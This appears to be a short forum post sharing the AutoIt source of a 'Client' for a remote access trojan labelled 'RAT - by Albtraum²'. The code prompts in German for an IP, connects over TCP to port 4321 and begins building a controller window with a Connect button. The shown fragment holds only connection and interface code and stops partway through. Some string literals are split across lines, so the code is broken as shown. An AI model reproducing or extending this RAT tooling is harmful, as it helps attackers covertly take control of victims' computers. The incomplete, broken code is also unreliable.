
Client:
[autoit]
TCPStartup()
Global $ip = InputBox("Ip", "Bitte Ip angeben")
Global $socket = TCPConnect( $ip, 4321)
If $socket = -1 Then
MsgBox(0, "Verbindungsfehler", "Verbingdungsaufbau
zum Server gescheitert")
EndIf
#include <ButtonConstants.au3>
#include <GUIConstantsEx.au3>
#include <GuiIPAddress.au3>
#include <WindowsConstants.au3>
$Form1 = GUICreate("RAT - by Albtraum²", 317, 180, 355,
194)
$IPAddress1 = _GUICtrlIpAddress_Create($Form1, 9, 8, 212,
19)
_GUICtrlIpAddress_Set($IPAddress1, "0.0.0.0")
$Button1 = GUICtrlCreateButton("Connect", 232, 9, 57, 20,
$WS_GROUP)